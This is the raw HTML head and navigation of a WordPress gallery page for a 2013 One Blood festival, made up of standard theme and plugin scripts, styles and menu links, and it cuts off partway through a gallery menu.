

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oneblood.co.za/galleries/one-blood-fest-march-2013-grand-hotel/
body_size: 43175
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.oneblood.co.za/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.oneblood.co.za/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>One Blood Festival 2013 | One Blood</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="One Blood &raquo; Feed" href="https://www.oneblood.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Blood &raquo; Comments Feed" href="https://www.oneblood.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Blood &raquo; One Blood Festival 2013 Comments Feed" href="https://www.oneblood.co.za/galleries/one-blood-fest-march-2013-grand-hotel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oneblood.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi-NULL24.Net v.3.0.14" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">.wf-gmp-canvas img{max-width:none!important;}.gmp_infowindow{min-width:100px;max-width:350px;}.wf-gmp-canvas>div:first-child{width:100%;} .gmp_directions{margin:5px}.gmp_directions input[type=submit]:hover{color:#000;font-weight:700}.gmp_switch img{margin:4px}.gmp_directions input[type=submit]{display:inline-block;text-transform:none;border:1px solid #dcdcdc;text-align:center;color:#444;font-size:13px;font-weight:400;padding:0 8px;line-height:27px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .218s;-moz-transition:all .218s;-o-transition:all .218s;transition:all .218s;background-color:#f5f5f5;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-moz-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-ms-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-o-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:linear-gradient(top,#f5f5f5,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#f1f1f1')}.gmp_directions input[type=text]{width:160px;display:inline;background-color:#fff;padding:4px;border:1px solid #d9d9d9;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;line-height:16px;margin:3px;color:#000;font-family:arial,helvetica,sans-serif;font-size:13px}</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oneblood.co.za/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.oneblood.co.za/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.oneblood.co.za/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-francois-one-css'  href='https://fonts.googleapis.com/css?family=Francois+One:400&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.oneblood.co.za/wp-content/themes/Divi/style.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.oneblood.co.za/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://www.oneblood.co.za/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oneblood.co.za/wp-includes/js/jquery/jquery.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.oneblood.co.za/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oneblood.co.za/wp-json/wp/v2/pages/11244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oneblood.co.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oneblood.co.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.oneblood.co.za/galleries/one-blood-fest-march-2013-grand-hotel/" />
<link rel='shortlink' href='https://www.oneblood.co.za/?p=11244' />
<link rel="alternate" type="application/json+oembed" href="https://www.oneblood.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oneblood.co.za%2Fgalleries%2Fone-blood-fest-march-2013-grand-hotel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oneblood.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oneblood.co.za%2Fgalleries%2Fone-blood-fest-march-2013-grand-hotel%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.50" /> -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />		<style id="theme-customizer-css">
					@media only screen and ( min-width: 767px ) {
				body, .et_pb_column_1_2 .et_quote_content blockquote cite, .et_pb_column_1_2 .et_link_content a.et_link_main_url, .et_pb_column_1_3 .et_quote_content blockquote cite, .et_pb_column_3_8 .et_quote_content blockquote cite, .et_pb_column_1_4 .et_quote_content blockquote cite, .et_pb_blog_grid .et_quote_content blockquote cite, .et_pb_column_1_3 .et_link_content a.et_link_main_url, .et_pb_column_3_8 .et_link_content a.et_link_main_url, .et_pb_column_1_4 .et_link_content a.et_link_main_url, .et_pb_blog_grid .et_link_content a.et_link_main_url, body .et_pb_bg_layout_light .et_pb_post p,  body .et_pb_bg_layout_dark .et_pb_post p { font-size: 15px; }
				.et_pb_slide_content, .et_pb_best_value { font-size: 17px; }
			}
											body { line-height: 1.8em; }
									.container, .et_pb_row, .et_pb_slider .et_pb_container, .et_pb_fullwidth_section .et_pb_title_container, .et_pb_fullwidth_section .et_pb_title_featured_container, .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container { max-width: 960px; }
			.et_boxed_layout #page-container, .et_fixed_nav.et_boxed_layout #page-container #top-header, .et_fixed_nav.et_boxed_layout #page-container #main-header, .et_boxed_layout #page-container .container, .et_boxed_layout #page-container .et_pb_row { max-width: 1120px; }
									#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #0a0a0a; }
							#main-header .nav li ul { background-color: rgba(0,0,0,0.87); }
							.nav li ul { border-color: #81d742; }
															.et_header_style_centered .mobile_nav .select_page, .et_header_style_split .mobile_nav .select_page, .et_nav_text_color_light #top-menu > li > a, .et_nav_text_color_dark #top-menu > li > a, #top-menu a, .et_mobile_menu li a, .et_nav_text_color_light .et_mobile_menu li a, .et_nav_text_color_dark .et_mobile_menu li a, #et_search_icon:before, .et_search_form_container input, span.et_close_search_field:after, #et-top-navigation .et-cart-info { color: #ffffff; }
			.et_search_form_container input::-moz-placeholder { color: #ffffff; }
			.et_search_form_container input::-webkit-input-placeholder { color: #ffffff; }
			.et_search_form_container input:-ms-input-placeholder { color: #ffffff; }
											#top-menu li a { font-size: 12px; }
			body.et_vertical_nav .container.et_search_form_container .et-search-form input { font-size: 12px !important; }
		
					#top-menu li a, .et_search_form_container input {
									font-weight: normal; font-style: normal; text-transform: uppercase; text-decoration: none; 													letter-spacing: 1px;
							}

			.et_search_form_container input::-moz-placeholder {
									font-weight: normal; font-style: normal; text-transform: uppercase; text-decoration: none; 													letter-spacing: 1px;
							}
			.et_search_form_container input::-webkit-input-placeholder {
									font-weight: normal; font-style: normal; text-transform: uppercase; text-decoration: none; 													letter-spacing: 1px;
							}
			.et_search_form_container input:-ms-input-placeholder {
									font-weight: normal; font-style: normal; text-transform: uppercase; text-decoration: none; 													letter-spacing: 1px;
							}
		
							#main-footer { background-color: #0a0a0a; }
														#footer-widgets .footer-widget li:before { top: 9.75px; }#footer-bottom { background-color: rgba(0,0,0,0.5); }#footer-info, #footer-info a { color: #727272; }#footer-info, #footer-info a { font-weight: bold; font-style: normal; text-transform: uppercase; text-decoration: none;  }#footer-info { font-size: 11px ; }#footer-bottom .et-social-icon a { font-size: 14px ; }							.et-fixed-header#main-header { box-shadow: none !important; }
								
						h1, h2, h3, h4, h5, h6, .et_quote_content blockquote p, .et_pb_slide_description .et_pb_slide_title {
											font-weight: bold; font-style: normal; text-transform: none; text-decoration: none; 																letter-spacing: 1px;
					
											line-height: 1.3em;
									}
		
																														
		@media only screen and ( min-width: 981px ) {
							.et_pb_section { padding: 3% 0; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_fullwidth_section { padding: 0; }
																			.et_header_style_left #et-top-navigation, .et_header_style_split #et-top-navigation  { padding: 50px 0 0 0; }
				.et_header_style_left #et-top-navigation nav > ul > li > a, .et_header_style_split #et-top-navigation nav > ul > li > a { padding-bottom: 50px; }
				.et_header_style_split .centered-inline-logo-wrap { width: 100px; margin: -100px 0; }
				.et_header_style_split .centered-inline-logo-wrap #logo { max-height: 100px; }
				.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo { height: 100px; }
				.et_header_style_centered #top-menu > li > a { padding-bottom: 18px; }
				.et_header_style_slide #et-top-navigation, .et_header_style_fullscreen #et-top-navigation { padding: 41px 0 41px 0 !important; }
									.et_header_style_centered #main-header .logo_container { height: 100px; }
														#logo { max-height: 66%; }
				.et_pb_svg_logo #logo { height: 66%; }
																			.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container, .et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container { height: 18px; }
										.et_header_style_left .et-fixed-header #et-top-navigation, .et_header_style_split .et-fixed-header #et-top-navigation { padding: 38px 0 0 0; }
				.et_header_style_left .et-fixed-header #et-top-navigation nav > ul > li > a, .et_header_style_split .et-fixed-header #et-top-navigation nav > ul > li > a  { padding-bottom: 38px; }
				.et_header_style_centered header#main-header.et-fixed-header .logo_container { height: 76px; }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap { width: 76px; margin: -76px 0;  }
				.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { max-height: 76px; }
				.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo { height: 76px; }
				.et_header_style_slide .et-fixed-header #et-top-navigation, .et_header_style_fullscreen .et-fixed-header #et-top-navigation { padding: 29px 0 29px 0 !important; }
																.et-fixed-header#main-header, .et-fixed-header#main-header .nav li ul, .et-fixed-header .et-search-form { background-color: rgba(10,10,10,0.97); }
										.et-fixed-header #top-menu li a { font-size: 12px; }
										.et-fixed-header #top-menu a, .et-fixed-header #et_search_icon:before, .et-fixed-header #et_top_search .et-search-form input, .et-fixed-header .et_search_form_container input, .et-fixed-header .et_close_search_field:after, .et-fixed-header #et-top-navigation .et-cart-info { color: #ffffff !important; }
				.et-fixed-header .et_search_form_container input::-moz-placeholder { color: #ffffff !important; }
				.et-fixed-header .et_search_form_container input::-webkit-input-placeholder { color: #ffffff !important; }
				.et-fixed-header .et_search_form_container input:-ms-input-placeholder { color: #ffffff !important; }
													.et-fixed-header#top-header a { color: #2ea3f2; }
			
			body.home-posts #left-area .et_pb_post .post-meta, body.archive #left-area .et_pb_post .post-meta, body.search #left-area .et_pb_post .post-meta, body.single #left-area .et_pb_post .post-meta { font-size: 16px ; }body.home-posts #left-area .et_pb_post h2, body.archive #left-area .et_pb_post h2, body.search #left-area .et_pb_post h2 { font-size:25.133333333333px }
						body.single .et_post_meta_wrapper h1 { font-size:29px; }		}
		@media only screen and ( min-width: 1200px) {
			.et_pb_row { padding: 24px 0; }
			.et_pb_section { padding: 36px 0; }
			.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper { padding-top: 72px; }
			.et_pb_section.et_pb_section_first { padding-top: inherit; }
			.et_pb_fullwidth_section { padding: 0; }
		}
		@media only screen and ( max-width: 980px ) {
							#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: rgba(10,10,10,0.92); }
																				}
		@media only screen and ( max-width: 767px ) {
										h1 { font-size: 24px; }
				h2, .product .related h2, .et_pb_column_1_2 .et_quote_content blockquote p { font-size: 20px; }
				h3 { font-size: 17px; }
				h4, .et_pb_circle_counter h3, .et_pb_number_counter h3, .et_pb_column_1_3 .et_pb_post h2, .et_pb_column_1_4 .et_pb_post h2, .et_pb_blog_grid h2, .et_pb_column_1_3 .et_quote_content blockquote p, .et_pb_column_3_8 .et_quote_content blockquote p, .et_pb_column_1_4 .et_quote_content blockquote p, .et_pb_blog_grid .et_quote_content blockquote p, .et_pb_column_1_3 .et_link_content h2, .et_pb_column_3_8 .et_link_content h2, .et_pb_column_1_4 .et_link_content h2, .et_pb_blog_grid .et_link_content h2, .et_pb_column_1_3 .et_audio_content h2, .et_pb_column_3_8 .et_audio_content h2, .et_pb_column_1_4 .et_audio_content h2, .et_pb_blog_grid .et_audio_content h2, .et_pb_column_3_8 .et_pb_audio_module_content h2, .et_pb_column_1_3 .et_pb_audio_module_content h2, .et_pb_gallery_grid .et_pb_gallery_item h3, .et_pb_portfolio_grid .et_pb_portfolio_item h2, .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2 { font-size: 14px; }
				.et_pb_slide_description .et_pb_slide_title { font-size: 36px; }
				.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .et_pb_gallery_grid .et_pb_gallery_item h3, .et_pb_portfolio_grid .et_pb_portfolio_item h2, .et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2, .et_pb_column_1_4 .et_pb_audio_module_content h2 { font-size: 12px; }
										.et_pb_section { padding: 65px 0; }
				.et_pb_section.et_pb_section_first { padding-top: inherit; }
				.et_pb_section.et_pb_fullwidth_section { padding: 0; }
										.et_pb_row, .et_pb_column .et_pb_row_inner { padding: 31px 0 !important; }
					}
	</style>

					<style class="et_heading_font">
				h1, h2, h3, h4, h5, h6 {
					font-family: 'Francois One', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
							<style class="et_body_font">
				body, input, textarea, select {
					font-family: 'Arial', Helvetica, Arial, Lucida, sans-serif;				}
				</style>
			
		<style id="theme-customizer-sidebar-width-css">
		body #page-container #sidebar { width:19%; }
				body #page-container #left-area { width:81%; }
				.et_right_sidebar #main-content .container:before { right:19% !important; }
				.et_left_sidebar #main-content .container:before { left:19% !important; }	</style>
	
	<style id="module-customizer-css">
			</style>

	<link rel="shortcut icon" href="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Favicon.png" /><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Favicon.png" />
<style type="text/css">.wf-gmp-canvas img{max-width:none!important;}.gmp_infowindow{min-width:100px;max-width:350px;}.wf-gmp-canvas>div:first-child{width:100%;} .gmp_directions{margin:5px}.gmp_directions input[type=submit]:hover{color:#000;font-weight:700}.gmp_switch img{margin:4px}.gmp_directions input[type=submit]{display:inline-block;text-transform:none;border:1px solid #dcdcdc;text-align:center;color:#444;font-size:13px;font-weight:400;padding:0 8px;line-height:27px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .218s;-moz-transition:all .218s;-o-transition:all .218s;transition:all .218s;background-color:#f5f5f5;background-image:-webkit-gradient(linear,left top,left bottom,from(#f5f5f5),to(#f1f1f1));background-image:-webkit-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-moz-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-ms-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:-o-linear-gradient(top,#f5f5f5,#f1f1f1);background-image:linear-gradient(top,#f5f5f5,#f1f1f1);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#f5f5f5', EndColorStr='#f1f1f1')}.gmp_directions input[type=text]{width:160px;display:inline;background-color:#fff;padding:4px;border:1px solid #d9d9d9;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;line-height:16px;margin:3px;color:#000;font-family:arial,helvetica,sans-serif;font-size:13px}</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.1.50' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.1.50' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=2.1.50' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=2.1.50' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.1.50' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://www.oneblood.co.za/wp-content/ngg_styles/nggallery.css?ver=2.1.50' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="page-template-default page page-id-11244 page-child parent-pageid-10970 et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background osx et_pb_gutters3 et_primary_nav_dropdown_animation_flip et_secondary_nav_dropdown_animation_fade et_pb_footer_columns2 et_header_style_left et_pb_pagebuilder_layout et_right_sidebar et_divi_theme chrome">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.oneblood.co.za/">
						<img src="https://www.oneblood.co.za/wp-content/uploads/2016/10/One-Blood-Production-Small.png" alt="One Blood" id="logo" data-height-percentage="66" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="100" data-fixed-height="76">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-11685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11685"><a>Film</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://www.oneblood.co.za/documentary-series/">Documentary Series</a></li>
	<li id="menu-item-11702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11702"><a href="https://www.oneblood.co.za/adverts/">Adverts</a></li>
</ul>
</li>
<li id="menu-item-11397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11397"><a href="https://www.oneblood.co.za/about-us/">About Us</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11399"><a href="https://www.oneblood.co.za/contact-us/">Contact Us</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.oneblood.co.za/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-11244" class="post-11244 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et_pb_section et_pb_fullwidth_section  et_pb_section_0 et_section_regular">
				
				
					
					<div class="et_pb_fullwidth_menu et_pb_module et_pb_bg_layout_dark et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu_fullwidth  et_pb_fullwidth_menu_0" style="background-color: #191919;" data-bg_color=#191919>
				<div class="et_pb_row clearfix">
					<nav class="fullwidth-menu-nav"><ul id="menu-gallery" class="fullwidth-menu nav downwards"><li id="menu-item-11796" class="et_pb_menu_page_id-11234 menu-item menu-item-type-post_type menu-item-object-page menu-item-11796"><a href="https://www.oneblood.co.za/galleries/bob-marley-tribute/">Africa Day – Bob Marley Tribute</a></li>
<li id="menu-item-11795" class="et_pb_menu_page_id-11236 menu-item menu-item-type-post_type menu-item-object-page menu-item-11795"><a href="https://www.oneblood.co.za/galleries/camagwini-stop-the-exodus-dec-2013-opera-house/">Camagwini Stop the Exodus</a></li>
